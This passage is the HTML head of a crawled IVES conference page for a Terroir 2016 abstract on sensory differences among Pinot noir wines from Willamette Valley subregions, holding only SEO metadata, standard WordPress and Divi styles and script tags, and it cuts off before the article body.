

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/4851/
body_size: 18801
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Sensory differences of Pinot noir wines from willamette valley subregions • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Wines from different regions or AVAs have been found to have sensory differences, as these areas are typically located quite far apart and have dramatically different climates, soils and other terroir factors." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/4851/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sensory differences of Pinot noir wines from willamette valley subregions • IVES" />
		<meta property="og:description" content="Wines from different regions or AVAs have been found to have sensory differences, as these areas are typically located quite far apart and have dramatically different climates, soils and other terroir factors." />
		<meta property="og:url" content="https://ives-openscience.eu/4851/" />
		<meta property="article:published_time" content="2020-06-24T07:48:31+00:00" />
		<meta property="article:modified_time" content="2023-03-29T18:28:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sensory differences of Pinot noir wines from willamette valley subregions • IVES" />
		<meta name="twitter:description" content="Wines from different regions or AVAs have been found to have sensory differences, as these areas are typically located quite far apart and have dramatically different climates, soils and other terroir factors." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/4851\/#blogposting","name":"Sensory differences of Pinot noir wines from willamette valley subregions \u2022 IVES","headline":"Sensory differences of Pinot noir wines from willamette valley subregions","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-06-24T09:48:31+02:00","dateModified":"2023-03-29T20:28:18+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/4851\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/4851\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2016, Understanding and Managing Wine Production from Different Terroirs, IVES Conference Series, Terroir 2016"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/4851\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/#listItem","name":"Terroir 2016"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/#listItem","position":4,"name":"Terroir 2016","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/understanding-and-managing-wine-production-from-different-terroirs\/#listItem","name":"Understanding and Managing Wine Production from Different Terroirs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/understanding-and-managing-wine-production-from-different-terroirs\/#listItem","position":5,"name":"Understanding and Managing Wine Production from Different Terroirs","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/understanding-and-managing-wine-production-from-different-terroirs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4851\/#listItem","name":"Sensory differences of Pinot noir wines from willamette valley subregions"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/#listItem","name":"Terroir 2016"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4851\/#listItem","position":6,"name":"Sensory differences of Pinot noir wines from willamette valley subregions","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2016\/understanding-and-managing-wine-production-from-different-terroirs\/#listItem","name":"Understanding and Managing Wine Production from Different Terroirs"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/4851\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/4851\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/4851\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/4851\/#webpage","url":"https:\/\/ives-openscience.eu\/4851\/","name":"Sensory differences of Pinot noir wines from willamette valley subregions \u2022 IVES","description":"Wines from different regions or AVAs have been found to have sensory differences, as these areas are typically located quite far apart and have dramatically different climates, soils and other terroir factors.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/4851\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-06-24T09:48:31+02:00","dateModified":"2023-03-29T20:28:18+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4851%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4851%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
